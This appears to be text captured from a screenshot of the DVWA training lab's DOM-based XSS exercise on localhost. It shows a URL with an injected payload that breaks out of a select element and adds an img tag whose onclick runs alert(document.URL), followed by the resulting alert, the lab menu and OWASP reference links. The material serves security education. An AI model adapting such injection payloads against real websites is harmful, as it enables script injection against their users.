 localhost/DVWA/vulnerabilities/xss_d/?default=</select></select><img%20src=”#”%20onclick=alert(document.URL)>
localhost says
http://localhost/DVWA/vulnerabilities/xss_d/?default=%3C/
select%3E%3C/
select%3E%3Cimg%20src=%E2%80%9D#%E2%80%9D%20onclick=aler
t(document.URL)%3E
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/